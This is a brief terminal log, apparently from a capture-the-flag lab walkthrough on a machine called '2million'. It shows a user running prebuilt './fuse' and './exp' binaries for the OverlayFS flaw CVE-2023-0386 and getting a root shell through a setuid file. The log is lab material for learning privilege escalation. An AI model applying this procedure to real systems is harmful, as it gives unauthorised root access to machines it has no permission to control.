 admin@2million:~/CVE-2023-0386$ ./fuse ./ovlcap/lower ./gc
[+] len of gc: 0x4f10
[+] readdir
[+] getattr_callback
/file
[+] open_callback
/file
[+] read buf callback
admin@2million:~/CVE-2023-0386$ ./exp
uid:1000 gid:1000
[+] mount success
total 8
drwxrwxr-x 1 root   root     4096 Nov  4 00:02 .
drwxr-xr-x 6 root   root     4096 Nov  4 00:02 ..
-rwsrwxrwx 1 nobody nogroup 20240 Jan  1  1970 file
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@2million:~/CVE-2023-0386#